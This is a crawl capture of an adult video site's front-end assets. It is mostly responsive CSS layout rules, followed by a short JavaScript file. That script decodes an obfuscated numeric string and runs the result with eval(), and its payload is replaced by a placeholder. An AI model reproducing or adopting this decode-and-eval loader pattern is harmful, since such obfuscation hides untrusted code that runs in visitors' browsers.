    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pornhu.org/js/5Bs14aW7Ppcjy0vq.js
body_size: 22883
content:
function buqa(itrhcsfj){var ahaxxsfr='Z';var afkzh='A';var zlwq=[];var ursb=new RegExp('['+afkzh+'-'+ahaxxsfr+']');var hmhegzce=itrhcsfj.split(ursb);for(var i=0;i<hmhegzce.length;i++){zlwq.push(String.fromCharCode(parseInt(hmhegzce[i],22)/(41)));}eval(zlwq.splice(1,zlwq.length).join(''));}buqa('[base64]'); 
     